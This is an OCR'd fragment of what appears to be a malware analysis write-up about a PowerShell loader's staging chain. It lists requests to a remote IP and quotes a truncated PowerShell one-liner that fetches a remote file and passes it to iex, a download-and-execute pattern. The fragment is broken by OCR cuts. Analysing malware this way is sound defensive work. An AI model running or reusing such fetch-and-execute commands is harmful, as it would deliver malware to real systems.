
ANY.RUN as a PowerShell-based loader. The staging
chain was straightforward:
GET http://198[.]245[.]53[.]26/st.txt
GET http://198[.]245[.]53[.]26/payload.php
The visible PowerShell one-liner used was:
powershell
"
$po
='http://198.245.53.26/st.txt';iex(i
This anchors the older branch to the same host later
used by the newer branch. The difference is in the
second-stage naming and the final payload behavior, not
in the initial staging server.
Older branch network requests
Disk Artifacts and Persistence